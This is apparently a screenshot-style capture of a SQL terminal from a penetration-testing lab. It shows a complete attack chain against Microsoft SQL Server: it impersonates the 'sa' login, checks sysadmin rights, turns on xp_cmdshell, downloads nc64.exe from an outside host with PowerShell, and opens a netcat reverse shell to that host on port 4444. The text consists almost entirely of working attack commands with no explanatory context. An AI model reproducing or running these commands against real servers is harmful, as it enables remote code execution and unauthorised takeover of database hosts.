 SQL Terminal
Query:
EXECUTE AS LOGIN = 'sa'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
EXEC xp_cmdshell 'echo IWR http://10.10.14.15:8000/nc64.exe -OutFile %TEMP%\nc.exe | powershell -noprofile'
EXEC xp_cmdshell '%TEMP%\nc.exe 10.10.14.15 4444 -e powershell'
Execute
sa